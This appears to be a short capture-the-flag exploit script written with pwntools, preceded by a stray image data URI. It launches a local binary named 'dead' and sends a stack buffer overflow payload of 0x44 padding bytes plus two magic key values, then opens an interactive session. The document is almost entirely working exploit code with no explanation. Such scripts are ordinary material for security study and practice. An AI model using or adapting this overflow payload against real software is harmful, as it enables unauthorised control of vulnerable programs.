 1 from pwn import *
2
3 p = process('./dead')
4
5 # p.readuntil(' : ')
6
7 key1 = 0xcafebabe
8 key2 = 0xdeadbeef
9 flag = 0x080491f6
10
11 payload = b'A' * (0x44)
12 payload += p32(key1)
13 payload += p32(key2)
14
15 p.sendline(payload)
16 p.interactive()